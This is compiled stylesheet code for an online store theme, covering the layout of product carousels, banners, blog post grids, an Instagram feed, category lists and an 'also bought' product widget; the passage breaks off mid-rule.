.chiara__carousel ._row::-webkit-scrollbar {
  width: 0;
  height: 0; }

.chiara-section + .chiara-section,
[data-content-region] + .chiara-section {
  margin-top: 3.2rem; }

.chiara-section--products-style-parallax {
  background-position: top center;
  background-size: 200%;
  background-repeat: no-repeat;
  padding: 2.36923rem 0 0;
  margin-left: -0.8rem;
  margin-right: -0.8rem; }
  @media (min-width: 551px) {
    .chiara-section--products-style-parallax {
      background-size: 120%; } }
  @media (min-width: 801px) {
    .chiara-section--products-style-parallax {
      width: calc(100vw - 20px);
      margin-left: 50%;
      margin-right: 0;
      transform: translateX(-50%);
      overflow: hidden;
      max-width: 132.30769rem;
      background-size: contain;
      padding-top: 3.2rem; } }
  @media (min-width: 1261px) {
    .chiara-section--products-style-parallax {
      padding-top: 6.4rem; } }
  .chiara-section--products-style-parallax .chiara-products {
    margin-left: auto;
    margin-right: auto;
    max-width: none;
    padding: 0 0.8rem;
    position: relative;
    width: 100%; }
    @media (min-width: 801px) {
      .chiara-section--products-style-parallax .chiara-products {
        padding: 0 1.6rem; } }
    @media (min-width: 1261px) {
      .chiara-section--products-style-parallax .chiara-products {
        max-width: 93.2rem;
        padding: 0 1.6rem; } }
    @media (min-width: 1681px) {
      .chiara-section--products-style-parallax .chiara-products {
        max-width: 121.78462rem;
        padding: 0 3.2rem; } }
  .chiara-section--products-style-parallax .page-heading {
    color: black;
    margin-bottom: 2.36923rem; }
    @media (min-width: 801px) {
      .chiara-section--products-style-parallax .page-heading {
        margin-bottom: 3.2rem; } }
    @media (min-width: 1261px) {
      .chiara-section--products-style-parallax .page-heading {
        margin-bottom: 6.4rem; } }
    .chiara-section--products-style-parallax .page-heading + .page-subheading {
      margin-top: -1.6rem; }
      @media (min-width: 801px) {
        .chiara-section--products-style-parallax .page-heading + .page-subheading {
          margin-top: -2.36923rem; } }
      @media (min-width: 1261px) {
        .chiara-section--products-style-parallax .page-heading + .page-subheading {
          margin-top: -5.56923rem; } }
  .chiara-section--products-style-parallax .page-subheading {
    color: black;
    margin-bottom: 2.36923rem; }
    @media (min-width: 801px) {
      .chiara-section--products-style-parallax .page-subheading {
        margin-bottom: 3.2rem; } }
    @media (min-width: 1261px) {
      .chiara-section--products-style-parallax .page-subheading {
        margin-bottom: 6.4rem; } }
  .chiara-section--products-style-parallax .card {
    background-color: white; }

.chiara-storeOffers {
  margin: 0; }
  @media (min-width: 551px) {
    .chiara-storeOffers {
      display: flex;
      flex-wrap: wrap;
      margin: 0 -0.8rem; } }

.chiara-storeOffers-item {
  display: flex;
  align-items: flex-start; }
  @media (min-width: 551px) {
    .chiara-storeOffers-item {
      margin: 0 0.8rem;
      width: calc(50% - 1.6rem); } }
  @media (min-width: 801px) {
    .chiara-storeOffers-item {
      width: calc(25% - 1.6rem); } }
  .chiara-storeOffers-item + .chiara-storeOffers-item {
    margin-top: 0.76923rem; }
    @media (min-width: 551px) {
      .chiara-storeOffers-item + .chiara-storeOffers-item {
        margin-top: 0; } }
  @media (min-width: 551px) {
    .chiara-storeOffers-item:nth-child(2) ~ .chiara-storeOffers-item {
      margin-top: 0.76923rem; } }
  @media (min-width: 801px) {
    .chiara-storeOffers-item:nth-child(2) ~ .chiara-storeOffers-item {
      margin-top: 0; } }

.chiara-storeOffers-img {
  width: 60px; }
  .chiara-storeOffers-img svg {
    width: 60px;
    height: 60px; }
  .chiara-storeOffers-img.demo svg {
    fill: #aaa; }

.chiara-storeOffers-content {
  margin-left: 1rem; }

.chiara-storeOffers-title {
  margin: 0.38462rem 0 0;
  font-family: "Rubik";
  font-weight: 600;
  font-size: 1.07143rem;
  color: black; }

.chiara-storeOffers-text {
  font-size: 0.85714rem;
  color: #999999;
  margin-bottom: 0; }

.chiara-section--lookbookBanner {
  width: 100vw;
  margin-left: -1.6rem; }
  @media (min-width: 801px) {
    .chiara-section--lookbookBanner {
      width: calc(100vw - 20px);
      margin-left: 50%;
      transform: translateX(-50%); } }

@media (min-width: 801px) {
  .chiara-lookbookBanner {
    display: flex;
    align-items: center; } }

@media (min-width: 801px) {
  .chiara-lookbookBanner-img {
    flex: 1; } }

.chiara-lookbookBanner-img a {
  display: inline-block; }

.chiara-lookbookBanner-content {
  margin-top: 1.6rem;
  text-align: center;
  padding: 0 1.6rem;
  color: #999999; }
  @media (min-width: 801px) {
    .chiara-lookbookBanner-content {
      flex: 1;
      margin-top: 0;
      padding: 0 3.2rem;
      font-size: 1.28571rem;
      letter-spacing: .25em; } }
  @media (min-width: 801px) {
    .chiara-lookbookBanner-content p {
      margin-bottom: 3.2rem; } }
  .chiara-lookbookBanner-content .button {
    letter-spacing: 0; }

.chiara-lookbookBanner-title {
  margin: 0 0 1.6rem;
  font-family: "Rubik";
  font-weight: 500;
  font-size: 2.14286rem;
  line-height: 1.25;
  color: black;
  text-transform: none; }
  @media (min-width: 801px) {
    .chiara-lookbookBanner-title {
      margin-bottom: 3.2rem;
      font-size: 3.57143rem; } }

@media (min-width: 801px) {
  .chiara-aboutBanner {
    position: relative;
    margin-left: -1.6rem;
    margin-right: -1.6rem; } }

@media (min-width: 1261px) {
  .chiara-aboutBanner {
    width: calc(100vw - 20px);
    margin-left: 50%;
    transform: translateX(-50%); } }

.chiara-aboutBanner-img {
  text-align: center; }
  .chiara-aboutBanner-img a {
    display: inline-block; }

@media (min-width: 801px) {
  .chiara-aboutBanner-content {
    position: absolute;
    top: 0;
    width: 108.98462rem;
    max-width: calc(100vw - 20px);
    left: 50%;
    margin-left: -54.49231rem; } }

.chiara-aboutBanner-title {
  margin: 1.6rem 0;
  font-family: "Rubik";
  font-weight: 500;
  font-size: 1.42857rem; }
  @media (min-width: 801px) {
    .chiara-aboutBanner-title {
      position: absolute;
      left: 50%;
      right: 15%;
      top: 30px; } }
  @media (min-width: 1261px) {
    .chiara-aboutBanner-title {
      top: 35px;
      font-size: 1.78571rem; } }
  @media (min-width: 1441px) {
    .chiara-aboutBanner-title {
      top: 45px;
      font-size: 2.14286rem; } }

.chiara-aboutBanner-text {
  position: relative;
  padding-bottom: 3.2rem; }
  .chiara-aboutBanner-text:after {
    content: ' ';
    position: absolute;
    height: 0;
    left: 0;
    width: 50px;
    bottom: 0;
    border-bottom: 5px solid #666666; }
  .chiara-aboutBanner-text p:last-child {
    margin-bottom: 0; }
  @media (min-width: 801px) {
    .chiara-aboutBanner-text {
      position: absolute;
      left: 70%;
      right: 12%;
      top: 270px; } }
  @media (min-width: 1261px) {
    .chiara-aboutBanner-text {
      left: 68%;
      top: 330px; } }
  @media (min-width: 1441px) {
    .chiara-aboutBanner-text {
      left: 75%;
      right: 5%;
      top: 400px;
      font-size: 1.14286rem; } }

.chiara-brandsCarousel-slider:not(.slick-initialized) {
  list-style: none;
  display: flex;
  align-items: center;
  margin: 0 -0.8rem;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: none;
  overflow: -moz-scrollbars-none; }
  @media (min-width: 801px) {
    .chiara-brandsCarousel-slider:not(.slick-initialized) {
      margin: 0;
      overflow: hidden;
      justify-content: center; } }

.chiara-brandsCarousel-slider::-webkit-scrollbar {
  display: none; }

.chiara-brandsCarousel-slider.slick-slider {
  overflow: visible; }

.chiara-brandsCarousel-slider .slick-prev,
.chiara-brandsCarousel-slider .slick-next {
  display: none;
  margin-top: 0;
  top: 50%;
  opacity: 0;
  transition: all .2s ease-in; }
  @media (min-width: 801px) {
    .chiara-brandsCarousel-slider .slick-prev,
    .chiara-brandsCarousel-slider .slick-next {
      display: block; } }

.chiara-brandsCarousel-slider .slick-prev {
  left: 0; }
  @media (min-width: 1441px) {
    .chiara-brandsCarousel-slider .slick-prev {
      left: -50px; } }

.chiara-brandsCarousel-slider .slick-next {
  right: 0; }
  @media (min-width: 1441px) {
    .chiara-brandsCarousel-slider .slick-next {
      right: -50px; } }

.chiara-brandsCarousel-slider:hover .slick-prev,
.chiara-brandsCarousel-slider:hover .slick-next, .chiara-brandsCarousel-slider:focus .slick-prev,
.chiara-brandsCarousel-slider:focus .slick-next {
  opacity: 1; }

.chiara-brandsCarousel-item {
  margin: 0 0.76923rem; }
  .chiara-brandsCarousel-item a {
    display: block; }
  .chiara-brandsCarousel-item img {
    max-width: none; }

@media (min-width: 801px) {
  .chiara-section + .chiara-section--recentBlog,
  [data-content-region] + .chiara-section--recentBlog {
    margin-top: 6.4rem; } }

.chiara-recentBlog-posts .blog-title {
  font-size: 14px; }

.chiara-recentBlog-posts .blog-date,
.chiara-recentBlog-posts .blog-author {
  color: #999999; }

.chiara-recentBlog-posts .socialLinks {
  line-height: 1; }
  @media (min-width: 801px) {
    .chiara-recentBlog-posts .socialLinks .icon {
      width: 1rem;
      height: 1rem; } }
  .chiara-recentBlog-posts .socialLinks .icon--google_plusone {
    width: auto;
    height: auto; }

@media (min-width: 551px) {
  .chiara-recentBlog-posts .blog {
    display: flex;
    align-items: flex-start;
    margin: 0 -0.8rem; }
    .chiara-recentBlog-posts .blog:nth-child(2n) .blog-post-figure {
      order: 2; }
    .chiara-recentBlog-posts .blog:nth-child(2n) .blog-post-body {
      order: 1; }
    .chiara-recentBlog-posts .blog:nth-child(2n) .blog-title,
    .chiara-recentBlog-posts .blog:nth-child(2n) .blog-date,
    .chiara-recentBlog-posts .blog:nth-child(2n) .blog-author,
    .chiara-recentBlog-posts .blog:nth-child(2n) .blog-post,
    .chiara-recentBlog-posts .blog:nth-child(2n) .addthis_toolbox {
      text-align: right; }
  .chiara-recentBlog-posts .blog-post-figure,
  .chiara-recentBlog-posts .blog-post-body {
    width: calc(49.9999% - 1.6rem);
    margin: 0 0.8rem; }
  .chiara-recentBlog-posts .blog-post-body {
    margin-top: 50px; }
  .chiara-recentBlog-posts .blog-thumbnail {
    margin-bottom: 0; } }

@media (min-width: 801px) {
  .chiara-recentBlog-posts {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start;
    margin: 0 -0.8rem; }
    .chiara-recentBlog-posts .blog {
      width: calc(49.9999% - 1.6rem);
      margin: 0 0.8rem; }
      .chiara-recentBlog-posts .blog:nth-child(2n) .blog-post-figure {
        order: 1; }
      .chiara-recentBlog-posts .blog:nth-child(2n) .blog-post-body {
        order: 2; }
      .chiara-recentBlog-posts .blog:nth-child(2n) .blog-title,
      .chiara-recentBlog-posts .blog:nth-child(2n) .blog-date,
      .chiara-recentBlog-posts .blog:nth-child(2n) .blog-author,
      .chiara-recentBlog-posts .blog:nth-child(2n) .blog-post,
      .chiara-recentBlog-posts .blog:nth-child(2n) .addthis_toolbox {
        text-align: inherit; }
      .chiara-recentBlog-posts .blog:nth-child(4n + 3) .blog-post-figure, .chiara-recentBlog-posts .blog:nth-child(4n + 4) .blog-post-figure {
        order: 2; }
      .chiara-recentBlog-posts .blog:nth-child(4n + 3) .blog-post-body, .chiara-recentBlog-posts .blog:nth-child(4n + 4) .blog-post-body {
        order: 1; }
      .chiara-recentBlog-posts .blog:nth-child(4n + 3) .blog-title,
      .chiara-recentBlog-posts .blog:nth-child(4n + 3) .blog-date,
      .chiara-recentBlog-posts .blog:nth-child(4n + 3) .blog-author,
      .chiara-recentBlog-posts .blog:nth-child(4n + 3) .blog-post,
      .chiara-recentBlog-posts .blog:nth-child(4n + 3) .addthis_toolbox, .chiara-recentBlog-posts .blog:nth-child(4n + 4) .blog-title,
      .chiara-recentBlog-posts .blog:nth-child(4n + 4) .blog-date,
      .chiara-recentBlog-posts .blog:nth-child(4n + 4) .blog-author,
      .chiara-recentBlog-posts .blog:nth-child(4n + 4) .blog-post,
      .chiara-recentBlog-posts .blog:nth-child(4n + 4) .addthis_toolbox {
        text-align: right; }
      .chiara-recentBlog-posts .blog + .blog {
        margin-top: 0; }
        .chiara-recentBlog-posts .blog + .blog ~ .blog {
          margin-top: 3.2rem; } }

.chiara-recentBlog-button {
  margin: 2.36923rem 0 0;
  text-align: center; }
  @media (min-width: 801px) {
    .chiara-recentBlog-button {
      margin-top: 3.2rem; } }

@media (min-width: 551px) {
  .chiara-recentBlog--columns .chiara-recentBlog-posts {
    display: flex;
    flex-flow: row wrap;
    align-items: flex-start;
    margin-left: -0.8rem;
    margin-right: -0.8rem; }
    .chiara-recentBlog--columns .chiara-recentBlog-posts .blog {
      width: calc(49.9999% - 1.6rem);
      margin-left: 0.8rem;
      margin-right: 0.8rem;
      display: block; }
      .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(2n) .blog-title,
      .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(2n) .blog-date,
      .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(2n) .blog-post,
      .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(2n) .addthis_toolbox {
        text-align: initial; } }
      @media all and (min-width: 551px) and (-ms-high-contrast: none), (min-width: 551px) and (-ms-high-contrast: active) {
        .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(2n) .blog-title,
        .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(2n) .blog-date,
        .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(2n) .blog-post,
        .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(2n) .addthis_toolbox {
          text-align: left; } }

@media (min-width: 551px) {
      .chiara-recentBlog--columns .chiara-recentBlog-posts .blog + .blog {
        margin-top: 0; }
      .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(2) ~ .blog {
        margin-top: 1.6rem; }
    .chiara-recentBlog--columns .chiara-recentBlog-posts .blog-thumbnail:after {
      height: 0;
      padding-bottom: 90%; }
    .chiara-recentBlog--columns .chiara-recentBlog-posts .blog-thumbnail img {
      width: 100%;
      height: 100%;
      position: absolute;
      object-fit: cover; }
    .chiara-recentBlog--columns .chiara-recentBlog-posts .blog-post-figure {
      margin: 0 0 1.15385rem;
      width: 100%; }
    .chiara-recentBlog--columns .chiara-recentBlog-posts .blog-post-body {
      margin: 0;
      width: 100%; } }

@media (min-width: 801px) {
  .chiara-recentBlog--columns .chiara-recentBlog-posts .blog {
    width: calc(24.9999% - 1.6rem); }
    .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(4n + 3) .blog-title,
    .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(4n + 3) .blog-date,
    .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(4n + 3) .blog-post,
    .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(4n + 3) .addthis_toolbox, .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(4n + 4) .blog-title,
    .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(4n + 4) .blog-date,
    .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(4n + 4) .blog-post,
    .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(4n + 4) .addthis_toolbox {
      text-align: initial; } }
    @media all and (min-width: 801px) and (-ms-high-contrast: none), (min-width: 801px) and (-ms-high-contrast: active) {
      .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(4n + 3) .blog-title,
      .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(4n + 3) .blog-date,
      .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(4n + 3) .blog-post,
      .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(4n + 3) .addthis_toolbox, .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(4n + 4) .blog-title,
      .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(4n + 4) .blog-date,
      .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(4n + 4) .blog-post,
      .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(4n + 4) .addthis_toolbox {
        text-align: left; } }

@media (min-width: 801px) {
    .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(2) ~ .blog {
      margin-top: 0; }
    .chiara-recentBlog--columns .chiara-recentBlog-posts .blog:nth-child(4) ~ .blog {
      margin-top: 1.6rem; } }

.chiara-instafeed {
  margin: -0.23077rem;
  display: flex;
  flex-wrap: nowrap;
  overflow: auto;
  -webkit-overflow-scrolling: touch; }
  @media (min-width: 801px) {
    .chiara-instafeed {
      flex-wrap: wrap; } }

@media (min-width: 801px) {
  .chiara-instafeed--maxCol4 .chiara-instafeed-item {
    flex-basis: 25%; }
    .chiara-instafeed--maxCol4 .chiara-instafeed-item:nth-child(4) ~ .chiara-instafeed-item {
      margin-top: 0.38462rem; } }

@media screen and (min-width: 801px) and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .chiara-instafeed--maxCol4 .chiara-instafeed-item {
    flex-basis: calc(25% - 0.38462rem);
    width: calc(25% - 0.38462rem); } }

@media (min-width: 801px) {
  .chiara-instafeed--maxCol5 .chiara-instafeed-item {
    flex-basis: 20%; }
    .chiara-instafeed--maxCol5 .chiara-instafeed-item:nth-child(5) ~ .chiara-instafeed-item {
      margin-top: 0.38462rem; } }

@media screen and (min-width: 801px) and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .chiara-instafeed--maxCol5 .chiara-instafeed-item {
    flex-basis: calc(20% - 0.38462rem);
    width: calc(20% - 0.38462rem); } }

@media (min-width: 801px) {
  .chiara-instafeed--maxCol6 .chiara-instafeed-item {
    flex-basis: 16.66667%; }
    .chiara-instafeed--maxCol6 .chiara-instafeed-item:nth-child(6) ~ .chiara-instafeed-item {
      margin-top: 0.38462rem; } }

@media screen and (min-width: 801px) and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .chiara-instafeed--maxCol6 .chiara-instafeed-item {
    flex-basis: calc(16.66667% - 0.38462rem);
    width: calc(16.66667% - 0.38462rem); } }

@media (min-width: 801px) {
  .chiara-instafeed--maxCol8 .chiara-instafeed-item {
    flex-basis: 12.5%; }
    .chiara-instafeed--maxCol8 .chiara-instafeed-item:nth-child(8) ~ .chiara-instafeed-item {
      margin-top: 0.38462rem; } }

@media screen and (min-width: 801px) and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .chiara-instafeed--maxCol8 .chiara-instafeed-item {
    flex-basis: calc(12.5% - 0.38462rem);
    width: calc(12.5% - 0.38462rem); } }

.chiara-instafeed-item {
  padding: 0 0.23077rem;
  flex: 1 0 40%;
  width: 40%; }
  @media (min-width: 551px) {
    .chiara-instafeed-item {
      flex-basis: 30%; } }
  .chiara-instafeed-item a {
    display: block;
    width: 100%;
    position: relative;
    overflow: hidden; }
    .chiara-instafeed-item a:after {
      content: '';
      height: 0;
      width: 100%;
      padding-top: 100%;
      display: block; }
  .chiara-instafeed-item img {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    margin: auto;
    object-fit: cover;
    transition: transform .5s ease-in-out; }
  .chiara-instafeed-item a:hover img {
    transform: scale(1.05); }

.chiara-instagram--fullwidth {
  margin-left: 50%;
  width: calc(100vw - 20px);
  transform: translateX(-50%);
  overflow: hidden; }

.chiara-banners-list {
  list-style: none;
  margin: 0; }
  @media (min-width: 551px) {
    .chiara-banners-list {
      display: flex;
      margin: 0 -0.23077rem;
      justify-content: center; } }
  .chiara-banners-list + .chiara-banners-list {
    margin-top: 0.38462rem; }

.chiara-banners-item {
  text-align: center;
  position: relative;
  overflow: hidden; }
  @media (min-width: 551px) {
    .chiara-banners-item {
      margin: 0 0.23077rem; } }
  .chiara-banners-item img {
    transition: all .3s ease-in-out; }
  .chiara-banners-item img + img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: contain; }
  .chiara-banners-item a:hover img {
    transform: scale(1.1);
    transition: all .8s ease-in-out; }
  .chiara-banners-item a:hover img + img {
    transform: scale(0.95);
    transition: all .6s ease-in-out; }
  .chiara-banners-item + .chiara-banners-item {
    margin-top: 0.38462rem; }
    @media (min-width: 551px) {
      .chiara-banners-item + .chiara-banners-item {
        margin-top: 0; } }

@media (min-width: 801px) {
  .chiara-categoriesList-list {
    margin: 0 -0.8rem;
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start; } }

@media (min-width: 801px) {
  .chiara-categoriesList-item {
    padding: 0 0.8rem;
    width: 50%; } }

.chiara-categoriesList-item + .chiara-categoriesList-item {
  margin-top: 2.36923rem; }

@media (min-width: 801px) {
  .chiara-categoriesList-item:nth-child(2) {
    margin-top: 0; } }

.chiara-categoriesList-name {
  text-align: initial;
  position: relative;
  margin-bottom: 2.36923rem; }
  @media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
    .chiara-categoriesList-name {
      text-align: left; } }
  @media (min-width: 801px) {
    .chiara-categoriesList-name {
      margin-bottom: 3.2rem; } }
  .chiara-categoriesList-name:after {
    position: absolute;
    content: '';
    height: 3px;
    width: 50px;
    background-color: #e5e5e5;
    left: 0;
    bottom: -1.23077rem; }
    @media (min-width: 801px) {
      .chiara-categoriesList-name:after {
        bottom: -1.6rem; } }
  .chiara-categoriesList-name a {
    color: inherit;
    text-decoration: none; }
    .chiara-categoriesList-name a:hover, .chiara-categoriesList-name a:focus {
      color: #002fe1; }

.chiara-categoriesList-subList {
  margin: 0;
  list-style: none;
  column-count: 2;
  column-gap: 1.6rem; }

.chiara-categoriesList-subList-item a {
  color: rgba(19, 19, 19, 0.8);
  font-weight: 700;
  text-decoration: none; }
  .chiara-categoriesList-subList-item a:hover, .chiara-categoriesList-subList-item a:focus {
    color: #002fe1; }

.chiara-categoriesList-subList-item + .chiara-categoriesList-subList-item {
  margin-top: 0.76923rem; }
  @media (min-width: 801px) {
    .chiara-categoriesList-subList-item + .chiara-categoriesList-subList-item {
      margin-top: 1.15385rem; } }

.chiara-categoriesList-banner {
  text-align: center; }

@media (min-width: 801px) {
  .chiara-categoriesList--count-1 .chiara-categoriesList-item {
    width: 100%; } }

.chiara-categoriesList--hasBanner .chiara-categoriesList-item {
  display: flex;
  align-items: flex-start;
  margin-left: -0.38462rem;
  margin-right: -0.38462rem; }
  @media (min-width: 551px) {
    .chiara-categoriesList--hasBanner .chiara-categoriesList-item {
      margin-left: -0.8rem;
      margin-right: -0.8rem; } }

.chiara-categoriesList--hasBanner .chiara-categoriesList-banner {
  padding: 0 0.38462rem;
  width: 50%; }
  @media (min-width: 551px) {
    .chiara-categoriesList--hasBanner .chiara-categoriesList-banner {
      padding: 0 0.8rem; } }

.chiara-categoriesList--hasBanner .chiara-categoriesList-content {
  overflow: auto;
  padding: 0 0.38462rem;
  width: 50%; }
  @media (min-width: 551px) {
    .chiara-categoriesList--hasBanner .chiara-categoriesList-content {
      padding: 0 0.8rem; } }

.chiara-categoriesList--hasBanner .chiara-categoriesList-subList {
  column-count: 1; }

@media (min-width: 801px) {
  .chiara-categoriesList--count-1.chiara-categoriesList--hasBanner .chiara-categoriesList-banner {
    width: 33.33334%; } }

@media (min-width: 801px) {
  .chiara-categoriesList--count-1.chiara-categoriesList--hasBanner .chiara-categoriesList-content {
    width: 66.66667%; } }

@media (min-width: 801px) {
  .chiara-categoriesList--count-1.chiara-categoriesList--hasBanner .chiara-categoriesList-subList {
    column-count: 2;
    column-gap: 1.6rem; } }

@media (min-width: 1261px) {
  .chiara-categoriesList--count-1.chiara-categoriesList--hasBanner .chiara-categoriesList-subList {
    column-count: 3; } }

.chiara-categoriesList--style-furniture .chiara-categoriesList-item {
  margin-left: 0;
  margin-right: 0;
  background: white;
  box-shadow: 0 2px 5px rgba(0, 0, 0, 0.15);
  padding: 1.15385rem 0; }
  @media (min-width: 801px) {
    .chiara-categoriesList--style-furniture .chiara-categoriesList-item {
      width: calc(50% - 1.6rem);
      margin-left: 0.8rem;
      margin-right: 0.8rem; } }

.chiara-categoriesList--style-furniture .chiara-categoriesList-name {
  text-transform: uppercase; }

.chiara-categoriesList--style-furniture .chiara-categoriesList-subList-item a {
  text-transform: uppercase; }

.chiara-categoriesList--style-furniture .chiara-categoriesList-content {
  padding: 0 0.38462rem; }
  @media (min-width: 551px) {
    .chiara-categoriesList--style-furniture .chiara-categoriesList-content {
      padding: 0 1.6rem; } }

@media (min-width: 801px) {
  .chiara-categoriesList--style-furniture.chiara-categoriesList--count-1 .chiara-categoriesList-item {
    width: calc(100% - 1.6rem); } }

@media (min-width: 801px) {
  .chiara-categoriesList--style-furniture.chiara-categoriesList--hasBanner .chiara-categoriesList-item {
    padding: 3.2rem 0; } }

@media (min-width: 551px) {
  .chiara-categoriesList--style-furniture.chiara-categoriesList--hasBanner .chiara-categoriesList-content {
    padding: 0 0.8rem; } }

.chiara-categoriesList--style-fashion .chiara-categoriesList-banner img {
  box-shadow: 10px 10px 30px rgba(0, 0, 0, 0.15); }
  @media (min-width: 801px) {
    .chiara-categoriesList--style-fashion .chiara-categoriesList-banner img {
      box-shadow: 15px 15px 40px rgba(0, 0, 0, 0.1); } }

.chiara-categoriesList--style-fashion .chiara-categoriesList-name {
  text-transform: uppercase; }

.chiara-categoriesList--style-fashion.chiara-categoriesList--hasBanner .chiara-categoriesList-name {
  margin-top: 0.76923rem; }
  @media (min-width: 801px) {
    .chiara-categoriesList--style-fashion.chiara-categoriesList--hasBanner .chiara-categoriesList-name {
      margin-top: 2.36923rem; } }

@media (min-width: 801px) {
  .chiara-categoriesList--style-fashion.chiara-categoriesList--hasBanner .chiara-categoriesList-banner {
    width: 60%; }
  .chiara-categoriesList--style-fashion.chiara-categoriesList--hasBanner .chiara-categoriesList-content {
    width: 40%; } }

@media (min-width: 801px) {
  .chiara-categoriesList--style-fashion.chiara-categoriesList--hasBanner.chiara-categoriesList--count-1 .chiara-categoriesList-banner {
    width: 33.33334%; }
  .chiara-categoriesList--style-fashion.chiara-categoriesList--hasBanner.chiara-categoriesList--count-1 .chiara-categoriesList-content {
    width: 66.66667%; } }

@media (min-width: 801px) {
  .productView-alsoBought {
    display: flex;
    flex-wrap: wrap;
    align-items: flex-start; } }

@media (min-width: 801px) {
  .productView-alsoBought-heading {
    width: 100%; } }

@media (min-width: 801px) {
  .productView-alsoBought-list {
    width: 100%; } }

.productView-alsoBought-item + .productView-alsoBought-item {
  margin-top: 0.76923rem; }

.productView-alsoBought-item._parent .productView-alsoBought-item-title {
  color: inherit; }

.productView-alsoBought-item-form {
  overflow: hidden;
  height: 0; }
  .productView-alsoBought-item-form.is-open {
    overflow: visible;
    height: auto; }

.productView-alsoBought-item-check {
  display: inline-block; }
  .productView-alsoBought-item-check .form-field {
    margin: 0; }
  .productView-alsoBought-item-check .form-label {
    color: inherit;
    opacity: .4; }
    .productView-alsoBought-item-check .form-label:hover, .productView-alsoBought-item-check .form-label:focus, .productView-alsoBought-item-check .form-label.is-checked {
      opacity: 1; }

.productView-alsoBought-item-title {
  display: inline;
  margin-right: 0.76923rem;
  font-weight: 700;
  color: #002fe1; }

.productView-alsoBought-item-price {
  display: inline; }
  .productView-alsoBought-item-price .price-section-group {
    display: inline; }
  .productView-alsoBought-item-price .price-section {
    display: inline;
    margin-right: 0.76923rem; }
    .productView-alsoBought-item-price .price-section [style] abbr[title] {
      border-bottom: 0; }
  .productView-alsoBought-item-price .price-section--saving {
    display: none !important; }
  .productView-alsoBought-item-price .price--main {
    font-weight: 700; }
  .productView-alsoBought-item-price [itemprop="priceSpecification"] {
    display: inline; }

.productView-alsoBought-item-formToggle {
  display: inline-block;
  text-transform: uppercase;
  font-size: 11px;
  line-height: 1.35;
  font-weight: 700; }
  .productView-alsoBought-item-formToggle a {
    text-decoration: none; }
    .productView-alsoBought-item-formToggle a.is-open .icon {
      transform: rotate(180deg); }
  .productView-alsoBought-item-formToggle .icon {
    width: 8px;
    height: 8px;
    vertical-align: middle;
    margin: 0 0 0.23077rem 0.23077rem; }
    .productView-alsoBought-item-formToggle .icon svg {
      fill: #002fe1; }

.productView-alsoBought-item-form .form {
  margin-bottom: 0; }

.productView-alsoBought-item-form .form-label--alternate {
  margin-bottom: 0.38462rem; }

.productView-alsoBought-item-form .emthemesModez-productView-optionsGrid .form-field {
  margin-bottom: 0.76923rem; }
  .productView-alsoBought-item-form .emthemesModez-productView-optionsGrid .form-field[data-product-attribute="set-rectangle"], .productView-alsoBought-item-form .emthemesModez-productView-optionsGrid .form-field[data-product-attribute="swatch"] {
    margin-bottom: 0.38462rem; }
  .productView-alsoBought-item-form .emthemesModez-productView-optionsGrid .form-field[data-product-attribute="input-checkbox"] {
    margin-bottom: 1.15385rem; }
    .productView-alsoBought-item-form .emthemesModez-productView-optionsGrid .form-field[data-product-attribute="input-checkbox"] .form-label--alternate {
      margin-bottom: 0; }
  .productView-alsoBought-item-form .emthemesModez-productView-optionsGrid .form-field:before, .productView-alsoBought-item-form .emthemesModez-productView-optionsGrid .form-field:after {
    display: none; }

.productView-alsoBought-item-form .emthemesModez-productView-optionsGrid .form-field--increments {
  margin-bottom: 0; }

.productView-alsoBought-item-form.is-open {
  padding: 1.6rem;
  margin: 0.76923rem 0 1.6rem;
  border: 2px solid #e5e5e5; }

.productView-alsoBought-thumbnails {
  margin: 0.76923rem 0;
  white-space: nowrap;
  overflow: auto;
  -webkit-overflow-scrolling: touch; }
  @media (min-width: 801px) {
    .productView-alsoBought-thumbnails {
      white-space: normal;
      overflow: visible;
      margin-right: 1.6rem;
      max-width: calc(100% - 16.98462rem); } }

.productView-alsoBought-thumbnail-item {
  display: inline-block;
  position: relative;
  margin-bottom: 0.76923rem; }
  .is-checked ~ .productView-alsoBought-thumbnail-item {
    padding-left: 30px; }
    .is-checked ~ .productView-alsoBought-thumbnail-item:before {
      content: '+';
      font-weight: bold;
      font-size: 18px;
      position: absolute;
      left: 8px;
      top: 50%;
      transform: translateY(-50%); }
  .productView-alsoBought-thumbnail-item:not(.is-checked) {
    display: none; }

.productView-alsoBought-thumbnail-label {
  border: 2px solid #e5e5e5;
